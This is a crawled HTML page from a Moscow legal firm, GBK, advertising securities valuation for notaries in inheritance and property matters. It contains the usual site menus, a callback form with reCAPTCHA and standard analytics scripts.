

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gbclc.ru/service/ocenka/cennieb
body_size: 9269
content:
<!doctype html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
	<link href="/templates/skin/css/style.css?ver=3.72" rel="stylesheet">
	<link href="/templates/skin/css/stylemob.css?ver=3.15" rel="stylesheet">
	<script type="text/javascript" src="/templates/skin/js/jquery-2.2.0.min.js"></script>
	<base href="https://gbclc.ru/service/ocenka/cennieb" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Регистрация ООО, регистрация фирм, ликвидация ООО, ликвидация фирм, внесение изменений, смена генерального директора, смена учредителей, ввод учредителя, вывод учредителей, смена наименования, смена юридического адреса, смена юр адреса, изменение юридического адреса, предоставление юридического адреса, смена ОКВЭД, смена паспортных данных учредителя, смена паспортных данных генерального директора, увеличение уставного капитала, уменьшение уставного капитала, выписка из ЕГРЮЛ, выписка из ЕГРИП, регистрация ЗАО, регистрация выпуска акций, регистрация НКО, регистрация ЧОО, аккредитация филиалов, аккредитация представительств, регистрация обособленных подразделений, оффшоры, регистрация оффшорных компаний, регистрация ИП, готовые компании, продажа готовых компаний, официальная ликвидация, срочная ликвидация, альтернативная ликвидация ООО, реорганизация ООО, банкротство, ликвидация ООО, получение выписки из ЕГРЮЛ, регистрация ККМ, восстановление учредительных документов" />
	<meta name="description" content="Компания Грандбизнескосалт –  оказание правовых услуг,  юридические консультации, регистрация фирм, составление договоров, лицензирование, защита прав потребителей,
Юридический аутсорсинг, аутстаффинг" />
	<title>«ГБК» - регистрация ООО (фирм), ликвидация ООО (фирм), внесение изменений, готовые фирмы (ООО) - Надежность правовых решений | Оценка ценных бумаг (для нотариуса)</title>
	<link href="https://gbclc.ru/service/ocenka/cennieb/amp" rel="amphtml" />
	<link href="/templates/skin/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://gbclc.ru/service/ocenka/cennieb" rel="canonical" />
	<link href="/plugins/system/jce/css/content.css?4b42b4502644005cd327e8c2d2876c72" rel="stylesheet" type="text/css" />
	<script src="/media/com_rsform/js/script.js?4b42b4502644005cd327e8c2d2876c72" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;hl=ru-RU" type="text/javascript"></script>
	<script src="/media/plg_system_rsfprecaptchav2/js/recaptchav2.js?4b42b4502644005cd327e8c2d2876c72" type="text/javascript"></script>
	
	<script type="text/javascript">
function RSFormProInvisibleCallback21()
{
	var form = RSFormPro.getForm(21);
	if (typeof form.submit != 'function') {
		document.createElement('form').submit.call(form)
	} else {
		form.submit();
	}
}

RSFormProReCAPTCHAv2.loaders.push(function(){
	var id = grecaptcha.render('g-recaptcha-134', {"sitekey":"6LehTewUAAAAADspVfMBG505lorbKyPOF2utGJwK","theme":"light","type":"image","size":"normal"});
	RSFormProReCAPTCHAv2.forms[21] = id;
	
});RSFormProUtils.addEvent(window, 'load', function(){
    RSFormPro.Ajax.overrideSubmit(21, {"parent":"","field":"rsform-error"}, false);
});
	</script>
	<meta property="og:url" content="https://gbclc.ru/service/ocenka/cennieb"><meta property="og:type" content="website" ><meta property="og:site_name" content="«ГБК» - регистрация ООО (фирм), ликвидация ООО (фирм), внесение изменений, готовые фирмы (ООО) - Надежность правовых решений" /><meta property="og:title" content="Оценка ценных бумаг (для нотариуса)" /><meta property="og:description" content="Стоимость – от 1 500 рублей/Срок – 1 день
&nbsp;&nbsp;&nbsp;&nbsp; Независимая оценка ценных бумаг поможет Вам установить расчетную степень риска, без понимания величины которой невозможно с высокой точностью сформировать инвестиционный портфель, обеспечивающий максимальную доходность и эффективность финансового..." /><meta property="og:image" content="https://gbclc.ru/" ><meta itemprop="name" content="Оценка ценных бумаг (для нотариуса)" /><meta itemprop="description" content="Стоимость – от 1 500 рублей/Срок – 1 день
&nbsp;&nbsp;&nbsp;&nbsp; Независимая оценка ценных бумаг поможет Вам установить расчетную степень риска, без понимания величины которой невозможно с высокой точностью сформировать инвестиционный портфель, обеспечивающий максимальную доходность и эффективность финансового..." /><meta itemprop="image" content="https://gbclc.ru/">
	<meta property="og:url" content="https://gbclc.ru/service/ocenka/cennieb"><meta property="og:type" content="website" ><meta property="og:site_name" content="«ГБК» - регистрация ООО (фирм), ликвидация ООО (фирм), внесение изменений, готовые фирмы (ООО) - Надежность правовых решений" /><meta property="og:title" content="Оценка ценных бумаг (для нотариуса)" /><meta property="og:description" content="Компания Грандбизнескосалт –  оказание правовых услуг,  юридические консультации, регистрация фирм, составление договоров, лицензирование, защита прав потребителей,
Юридический аутсорсинг, аутстаффинг" /><meta property="og:image" content="https://gbclc.ru/service/ocenka/cenniebimages/socimg.png" ><meta itemprop="name" content="Оценка ценных бумаг (для нотариуса)" /><meta itemprop="description" content="Компания Грандбизнескосалт –  оказание правовых услуг,  юридические консультации, регистрация фирм, составление договоров, лицензирование, защита прав потребителей,
Юридический аутсорсинг, аутстаффинг" /><meta itemprop="image" content="https://gbclc.ru/service/ocenka/cenniebimages/socimg.png">

	
	<script>
		var base_url = ''
	</script>
	

<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?4b42b4502644005cd327e8c2d2876c72" type="text/javascript"></script><![endif]-->
<!--[if lt IE 9]>
			<script src="/media/jui/js/html5.js"></script>
		<![endif]-->
</head>

<body >
	


	<div class="wrapper" id="wrapper">
	
		<header class="head">
			<div class="headbl"><div class="headf">
				<div class="container">
					<div class="logo">

<div class="custom"  >
	<a class="grandlogo" title="Юридическая компания «ГБК» Эксперты в области корпоративного права" href="/">Юридическая компания «ГБК»
Эксперты в области корпоративного права</a><span>Юридическая компания «ГБК»<br>Эксперты в области корпоративного права</span></div>
</div>
					<div class="hrbl">		<div class="moduletable mainmenu">

		
			<ul class="nav menu mod-list">
<li class="item-483 divider"><span class="separator  serviceic">Услуги</span>
</li><li class="item-482"><a href="/about" >О нас</a></li><li class="item-484"><a href="/payment" >Оплата</a></li><li class="item-485"><a href="/rekviziti" >Реквизиты</a></li><li class="item-486"><a href="/contacts" >Контакты</a></li><li class="item-487"><a href="/sitemap" class=" sitemap">Карта сайта</a></li></ul>

		</div>

	</div>
					<div class="mobmenu">
					<div class="menumobbtn">Услуги</div>
					<div class="mobmenudop">
<a href="tel:+74995009015" class="mcallic">Звонок</a>
<a href="http://gbclc.ru/contacts" class="mcontic">Контакты</a>
<a href="#" class="mmenutic">Меню</a>
</div>
					</div>
					
							<div class="moduletable menublp">

		
			

<div class="custom menublp"  >
	<div class="menupop">
<div class="mplvl act">
<div class="mplvname"><a href="/service/regizm/smenagendir">Внесение изменений в уставные документы</a><span class="showmp"></span></div>
<ul>
<li><a href="/service/regizm/smenuchnas">Смена по наследству</a></li>
<li><a href="/service/regizm/smenuch">Смена учредителя</a></li>
<li><a href="/service/regizm/smenagendir">Смена генерального директора</a></li>
<li><a href="/service/regizm/smenpasporta">Смена паспортных данных </a></li>
<li><a href="/service/regizm/smenuradresa">Смена юридического адреса </a></li>
<li><a href="/service/regizm/smenokved">Смена ОКВЭДов</a></li>
<li><a href="/service/regizm/uvuk">Увеличение УК</a></li>
<li><a href="/service/regizm/smenaustava">Смена устава</a></li>
<li><a href="/service/regizm/smenaimeni">Смена наименования</a></li>
<li><a href="/service/service/dop/ispravlenie">Исправление ошибок</a></li>
<li><a href="/service/regizm/umuk">Уменьшение УК</a></li>
<li><a href="/service/regizm/smenaop">Смена ОП формы</a></li>
</ul>
</div>

<div class="mplvl">
<div class="mplvname"><a href="/service/likv/bankrotfl">Ликвидация и банкротство</a><span class="showmp"></span></div>
<ul>
<li class="tabic6"><a href="/service/likv/dobrslikvnaem">Ликвидация нулевой баланс</a></li>
<li class="tabic7"><a href="/service/likv/dobrslikvnaem">Ликвидация без долгов</a></li>
<li class="tabic8"><a href="/service/likv/bankrotstvo">Ликвидация с долгами (через банкротство)</a></li>
<li class="tabic9"><a href="/service/likv/ip">Ликвидация ИП</a></li>
<li class="tabic9"><a href="/service/likv/likvidator">Предоставление ликвидатора</a></li>
<li class="tabic10"><a href="/service/likv/likvbalance">Ликвидационный баланс</a></li>
<li class="tabic11"><a href="/service/arbitr/subsidiarka">Защита от субсидиарной ответственности</a></li>
<li class="tabic5"><a href="/service/likv/bankrotfl">Банкротство физического лица</a></li>
<li class="tabic12"><a href="/service/likv/abu">Арбитражный управляющий</a></li>
</ul>
</div>

<div class="mplvl">
<div class="mplvname"><a href="/service/reg/ooo">Регистрация юридических лиц</a><span class="showmp"></span></div>
<ul>
<li><a href="/service/reg/ooo">Регистрация ООО</a></li>
<li><a href="/service/reg/zao">Регистрация ЗАО</a></li>
<li><a href="/service/reg/nko">Регистрация НКО</a></li>	
<li><a href="/service/reg/ip">Регистрация ИП </a></li>
<li><a href="/service/reg/op">Регистрация обособленных подразделений</a></li>
<li><a href="/service/reg/ap ">Аккредитация представительств </a></li>
<li><a href="/service/reg/offshore">Оффшоры</a></li>
<li><a href="/service/reg/gotovka ">Готовые фирмы</a></li>
</ul>
</div>



<div class="mplvl ">
<div class="mplvname"><a href="/service/arbitr/razrkorpsporov">Арбитражные споры</a><span class="showmp"></span></div>
<ul>
<li><a href="/service/arbitr/subsidiarka">Защита от субсидиарной ответственности</a></li>
<li><a href="/service/arbitr/razrkorpsporov">Разрешение корпоративных споров</a></li>
<li><a href="/service/arbitr/osparivaniesdelok">Оспаривание сделок</a></li>
<li><a href="/service/arbitr/isplproizvod">Исполнительное производство</a></li>
<li><a href="/service/arbitr/dogarendi">Взыскание задолженности по договору</a></li>
<li><a href="/service/arbitr/ospzadolgennosti">Оспаривание задолженности</a></li>
<li><a href="/service/arbitr/vsprichubitok">Взыскание причиненных убытков</a></li>
<li><a href="/service/arbitr/vsneosnovobogosh">Взыскание неосновательного обогащения</a></li>
</ul>
</div>






<div class="mplvl">
<div class="mplvname"><a href="/service/nspori/nsarbitr">Налогообложение и аудит</a><span class="showmp"></span></div>
<ul>
<li><a href="/service/nspori/optimizacia">Оптимизация налогообложения</a></li>
<li><a href="/service/nspori/nsarbitr">Налоговые споры</a></li>
<li><a href="/service/nspori/soprproverok">Сопровождение налоговых проверок</a></li>
<li><a href="/service/nspori/obgdeistnalog">Обжалование налоговых проверок</a></li>
<li><a href="/service/nspori/obaudit">Обязательный аудит</a></li>
<li><a href="/service/nspori/inaudit">Инициативный аудит</a></li>
<li><a href="/service/nspori/nalogaudit">Налоговый аудит</a></li>
<li><a href="/service/nspori/due">Due dilidence</a></li>
</ul>
</div>


<div class="mplvl">
<div class="mplvname"><a href="/service/ocenka">Оценка всех видов имущества</a><span class="showmp"></span></div>
<ul>
<li><a href="/service/ocenka/businesskapitalimushestvo ">Налоговая уставный капитал</a></li>
<li><a href="/service/ocenka/celsudimushestvo">Суд</a></li>
<li><a href="/service/ocenka/celnotariusnasledstvo">Нотариус</a></li>
<li><a href="/service/ocenka/cennieb">Ценные бумаги</a></li>

<li><a href="/service/ocenka/transport">Транспорт</a></li>
<li><a href="/service/ocenka/nedvigka">Недвижимость</a></li>
<li><a href="/service/ocenka/business">Бизнес</a></li>
<li><a href="/service/ocenka/nais">Нематериальные</a></li>
<li><a href="/service/ocenka/predmitioborudovanie ">Оборудование</a></li>
<li><a href="/service/ocenka/predmititovari">Предметы</a></li>
<li><a href="/service/ocenka/aktivi">Активы</a></li>
<li><a href="/service/ocenka/damage ">Ущерб</a></li>

</ul>
</div>

<div class="mplvl">
<div class="mplvname"><a href="/service/notar/sdelkadolya">Нотариальные действия</a><span class="showmp"></span></div>
<ul>
<li><a href="/service/notar/sdelkadolya">Сделки с долями ООО</a></li>
<li><a href="/service/notar/sobranie">Собрание участников</a></li>
<li><a href="/service/notar/oferta">Удостоверение фактов/оферты</a></li>
<li><a href="/service/notar/dokva">Обеспечение доказательств</a></li>
<li><a href="/service/notar/viezdoffice">Выезд в офис</a></li>
<li><a href="/service/notar/viezdnadom">Выезд на дом</a></li>
<li><a href="/service/notar/viezdclinica">Выезд в больницу</a></li>
<li><a href="/service/notar/ecp">Подача документов по ЭЦП</a></li>
</ul>
</div>

<div class="mplvl">
<div class="mplvname"><a href="/service/dop/consult">Дополнительные услуги</a><span class="showmp"></span></div>
<ul>
<li><a href="/service/dop/consult">Бизнес-консультация</a></li>
<li><a href="/service/dop/uradres">Юридический адрес</a></li>
<li><a href="/service/nspori/optimizacia">Бухгалтерия</a></li>
<li><a href="/service/dop/pechati">Печать</a></li>
<li><a href="/service/dop/rs">Расчетный счет</a></li>
<li><a href="/service/dop/rsas">Эквайринг</a></li>
<li><a href="/service/dop/kkt">Касса</a></li>
<li><a href="/service/dop/ecp">ЭЦП</a></li>
<li><a href="/service/dop/nedvigka">Сделки с недвижимостью</a></li>
<li><a href="/service/dop/kadastr">Кадастровые работы</a></li>
<li><a href="/service/dop/kontrakt">Составление договора</a></li>
<li><a href="/service/dop/vosstdokv">Восстановление документов</a></li>
</ul>
</div>


</div></div>

		</div>

		
				</div>
				</div>
			</div>
			<div class="bottomhead">
				<div class="container">
							<div class="moduletable contacts">

		
			

<div class="custom contacts"  >
	<div class="phones">
<div><a href="tel:+74995009015">+7 (499) 500 90 15</a></div>
</div>
<div class="callalltime">Единый многоканальный номер</div></div>

		</div>

	
							<div class="moduletable timework">

		
			

<div class="custom timework"  >
	<div>Ежедневно</div>
<div>с 9:00 до 21:00</div></div>

		</div>

	
							<div class="moduletable onrussia">

		
			

<div class="custom onrussia"  >
		<div>Работаем по</div>
<div>РФ и за Рубежом</div></div>

		</div>

	
							<div class="moduletable onmap">

		
			

<div class="custom onmap"  >
	127287, Москва<br>
2-я Хуторская 40С5</div>

		</div>

	
							<div class="moduletable call">

		
			

<div class="custom call"  >
	
<div><a class="getmail" href="mailto:info@gbclc.ru">info@gbclc.ru</a></div></div>

		</div>

	
					
				</div>
			</div>	
		
		</header>

		
		
		<section id="content">
					<div class="moduletable breadbl">
			<div class="container">
						<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb breadbl">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Главная</span></a>
					
											<span class="divider">
							/						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/service" class="pathway"><span itemprop="name">Услуги</span></a>
					
											<span class="divider">
							/						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/service/ocenka" class="pathway"><span itemprop="name">Услуги оценки</span></a>
					
											<span class="divider">
							/						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Оценка ценных бумаг (для нотариуса)					</span>
					<meta itemprop="position" content="4">
				</li>
				</ul>
</div>
			</div>
		</div>
	
			
			
			
			
			<div id="main">
				<div class="container">
					<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
	<div class="pagetext">
		
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Оценка ценных бумаг (для нотариуса)			</h1>
									</div>
					
		
	
	
		
										<div itemprop="articleBody" class="articletxt">
		<p>Стоимость – от <strong>1</strong> <strong>5</strong><strong>00</strong> рублей/Срок – <strong>1</strong> день</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp; Независимая оценка ценных бумаг поможет Вам установить расчетную степень риска, без понимания величины которой невозможно с высокой точностью сформировать инвестиционный портфель, обеспечивающий максимальную доходность и эффективность финансового вложения.</p>
<p>Мы компетентно проанализируем пакеты ценных бумаг, акций разной направленности на предмет изучения перспективы получения ожидаемой доходности, просчитав варианты прогнозов развития рынка по оптимистическому, реалистическому и пессимистическому сценариям.</p>
<p><em>Оценка ценных бумаг для нотариуса</em></p>
<p>Оценка стоимости ценных бумаг для нотариуса при оформлении соглашений о разделе имущества, а также наследства либо внесения неденежного вклада в уставный капитал служит единственным источником определения справедливой цены пакета или же портфеля, который может включать в свой состав бумажные активы, квалифицированные:</p>
<ul>
<li>статьей 143 ГК РФ (гособлигации, чеки, векселя, облигации, сертификаты, акции, коносаменты, приватизационные ЦБ, банковские сберкнижки на предъявителя);</li>
<li>ч.2 ст.912 ГК РФ (складские свидетельства: простые, двойные, части двойных, залоговые варранты).</li>
</ul>
<p>Мы предлагаем выгодные условия заказа услуги, оперативную готовность результатов, специальные скидки, одна из которых – 10% стоимости услуги при оформлении заказа через форму на сайте оценочной компании.</p>
<p>Оценка ценных бумаг для наследства осуществляется на дату смерти наследодателя. От величины установленной оценщиком стоимости зависит размер госпошлины, которую нотариус рассчитывает для наследников за переоформление права собственности.</p>
<p>Обращение к услугам профессионалов поможет на основании полученных сведений принять взвешенное решение о дополнительной или же первичной эмиссии, о реструктуризации, о целесообразности сделки купли-продажи, о ликвидации предприятия-эмитента.</p>
<p>Консультации по вопросам оценки ценных бумаг бесплатны. Обращайтесь в удобное время по телефону. Номер указан в реквизитах.</p>	</div>
	</div>
</div>
	
						
				</div>
			</div>
			
			
			
			
			
			
		</section>

<footer id="footer">
<div class="footern">
    <div class="newfootnt">
<div class="container">
<div class="pnftnt">
		<div class="moduletable contfootbl">

		
			

<div class="custom contfootbl"  >
	<img src="/images/logof.png" class="logof" alt=""/><br>
Юридическая компания<br>
ООО «ГБК»<br>
© 2006-2023<br>
<br>
Россия, Москва:<br>
127287, 2-я Хуторская, 40С5<br>
2-й этаж, офис 201<br>
м. Динамо/Петровский парк/Дмитровская</div>

		</div>

	
</div>
    <div class="pcftntt">
			<div class="moduletable contfootcbl">

		
			

<div class="custom contfootcbl"  >
	<div class="ftconphone">
<a href="tel:+74995009015" class="ftpphone">+7 (499) 500 90 15</a>
</div>
    
<div class="ftcemail"><a href="mailto:info@gbclc.ru" class="ftpmail">info@gbclc.ru</a></div>
    
<div class="ftcontrday">
	<div>Ежедневно</div>
<div>с 9:00 до 21:00</div>
</div></div>

		</div>

	

	
<div class="payments">
<div class="custom">
	<ul>
<li class="pay0">PayKeeper</li>
<li class="pay1">Безнал</li>
<li class="pay2">МИР</li>
<li class="pay3">MasterCard</li>
<li class="pay4">Наличные</li>
</ul></div>
    </div>
    
</div>
    <div class="pnlftnt">
		<div class="moduletable fmenu">

		
			<ul class="nav menu mod-list">
<li class="item-492"><a href="/service/regizm/smenagendir" >Внесение изменений</a></li><li class="item-490"><a href="/service/likv/bankrotfl" >Ликвидация и банкротство</a></li><li class="item-491"><a href="/service/reg/ooo" >Регистрация</a></li><li class="item-488"><a href="/service/arbitr/razrkorpsporov" >Арбитраж</a></li><li class="item-493"><a href="/service/nspori/optimizacia" >Налогообложение и аудит</a></li><li class="item-495"><a href="/service/notar/sdelkadolya" >Нотариус</a></li><li class="item-494"><a href="/service/ocenka" >Оценка</a></li><li class="item-496"><a href="/service/dop/uradres" >Дополнительные</a></li></ul>

		</div>

	
</div></div>
    </div>

<div class="linefootnt">
<div class="container">
    		<div class="moduletable fmenudop">

		
			<ul class="nav menu mod-list">
<li class="item-489"><a href="/contacts#map" >Схема проезда</a></li><li class="item-497"><a href="#" class=" getcalla">Обратный звонок </a></li><li class="item-515"><a href="/about" >О нас</a></li><li class="item-501"><a href="/rekviziti" >Реквизиты</a></li><li class="item-498"><a href="/payment" >Оплата</a></li></ul>

		</div>

	
    </div></div>
	
	
	<div class="sdfootnb">
	<div class="container">
<div class="footnb">
<div class="footnbl">
		<div class="moduletable copybl">

		
			

<div class="custom copybl"  >
	Все права защищены. Нелицензированное использование материалов данного сайта запрещено!</div>

		</div>

	
</div>
<div class="footnbr">
		<div class="moduletable search">

		
			<div class="search search">
	<form action="/service/ocenka/cennieb" method="post" class="form-inline" role="search">
		<input name="searchword" id="mod-search-searchword381" maxlength="200"  class="inputbox search-query input-medium" type="search" placeholder="поиск по сайту" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Искать</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="502" />
	</form>
</div>

		</div>

	
</div>
</div></div>
	</div>
	<div class="inftnb">
	<div class="container">
<div class="footbbt">		<div class="moduletable infoblf">

		
			

<div class="custom infoblf"  >
	Все цены указанные на сайте носят информационный характер и не являются публичной офертой (ст. 437 ГК РФ)</div>

		</div>

	</div>
</div>
</div>
</div>
	  <div class="topbt collaped" style="display: none;"><a rel="nofollow" href="#"><span></span></a></div>
</footer>
		
	</div>
	
	<div class="mobbg"></div>
	
		<div id="popup" rel="nofollow" class="popwind"> <span class="button b-close">×</span>
				<div class="moduletable formpop">

		
			
<div class="rsform formpop">
	<form method="post"  id="userForm" class="formResponsive" action="https://gbclc.ru/service/ocenka/cennieb"><h3>Заказать звонок</h3>
<div id="rsform_error_21" style="display: none;"><p class="formRed">Please complete all required fields!</p></div>
<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="formHorizontal formContainer" id="rsform_21_page_0">
	<div class="rsform-block rsform-block-poptxt">
		<div class="formControls">
		<div class="formBody">Если по какой-либо причине Вы не можете нам позвонить, то воспользуйтесь услугой заказа «обратного звонка». Просто укажите свое имя, контактный номер, удобное время для звонка, и мы обязательно Вам перезвоним<span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-formname">
		<div class="formControlLabel">Ваше имя<strong class="formRequired">*</strong></div>
		<div class="formControls">
		<div class="formBody"><input type="text" value="" size="20" name="form[formname]" id="formname" class="rsform-input-box" aria-required="true" /><span class="formValidation"><span id="component126" class="formNoError">Неверный ввод</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-formphone">
		<div class="formControlLabel">Телефон<strong class="formRequired">*</strong></div>
		<div class="formControls">
		<div class="formBody"><input type="text" value="" size="20" name="form[formphone]" id="formphone" class="rsform-input-box" aria-required="true" /><span class="formValidation"><span id="component127" class="formNoError">Неверный ввод</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-formemail">
		<div class="formControlLabel">E-mail<strong class="formRequired">*</strong></div>
		<div class="formControls">
		<div class="formBody"><input type="text" value="" size="20" name="form[formemail]" id="formemail" class="rsform-input-box" aria-required="true" /><span class="formValidation"><span id="component128" class="formNoError">Неверный ввод</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-formtime">
		<div class="formControlLabel">Время звонка<strong class="formRequired">*</strong></div>
		<div class="formControls">
		<div class="formBody"><input type="text" value="" size="20" name="form[formtime]" id="formtime" class="rsform-input-box" aria-required="true" /><span class="formValidation"><span id="component129" class="formNoError">Неверный ввод</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-formtexts">
		<div class="formControlLabel">Тема разговора</div>
		<div class="formControls">
		<div class="formBody"><textarea cols="50" rows="5" name="form[formtexts]" id="formtexts" class="rsform-text-box"></textarea><span class="formValidation"><span id="component130" class="formNoError">Неверный ввод</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-formsogl">
		<div class="formControls">
		<div class="formBody">Заполняя форму, вы соглашаетесь на обработку персональных данных (ст. 9 ФЗ от 27.07.2006 № 152-ФЗ «О персональных данных»)<span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-capcha">
		<div class="formControls">
		<div class="formBody"><div id="g-recaptcha-134"></div>
			<noscript>
			  <div style="width: 302px; height: 352px;">
				<div style="width: 302px; height: 352px; position: relative;">
				  <div style="width: 302px; height: 352px; position: absolute;">
					<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LehTewUAAAAADspVfMBG505lorbKyPOF2utGJwK" frameborder="0" scrolling="no" style="width: 302px; height:352px; border-style: none;"></iframe>
				  </div>
				  <div style="width: 250px; height: 80px; position: absolute; border-style: none; bottom: 21px; left: 25px; margin: 0px; padding: 0px; right: 25px;">
					<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 80px; border: 1px solid #c1c1c1; margin: 0px; padding: 0px; resize: none;"></textarea>
				  </div>
				</div>
			  </div>
			</noscript><span class="formValidation"><span id="component134" class="formNoError">Неверный ввод</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-callsend">
		<div class="formControls">
		<div class="formBody"><input type="submit" name="form[callsend]" id="callsend" class="rsform-submit-button" value="Заказать звонок" /><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-formrecv">
		<div class="formControls">
		<div class="formBody">Поля, отмеченные знаком <span>* - обязательны для заполнения</span><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
</fieldset>
<input type="hidden" name="form[formId]" value="21"/></form><script type="text/javascript">RSFormPro.Ajax.URL = "\/component\/rsform\/?task=ajaxValidate";</script>
<script type="text/javascript">
ajaxExtraValidationScript[21] = function(task, formId, data){ 
var formComponents = {};
formComponents[126]='formname';formComponents[127]='formphone';formComponents[128]='formemail';formComponents[129]='formtime';formComponents[130]='formtexts';formComponents[134]='capcha';
RSFormPro.Ajax.displayValidationErrors(formComponents, task, formId, data);
};
</script></div>
		</div>

	
	</div>
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(64369027, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64369027" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script src="/templates/skin/js/slick.min.js"></script>
	<script src="/templates/skin/js/jquery.prettyPhoto.js"></script>
	<script src="/templates/skin/js/jquery.bpopup.min.js"></script>
	<script src="/templates/skin/js/jquery.mask.js"></script>
	<script src="/templates/skin/js/jquery.selectric.js"></script>
	<script src="/templates/skin/js/script.js?ver=1.4"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehTewUAAAAADspVfMBG505lorbKyPOF2utGJwK&co=aHR0cHM6Ly9nYmNsYy5ydTo0NDM.&hl=ru&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=kikkv071grfs
body_size: 49343
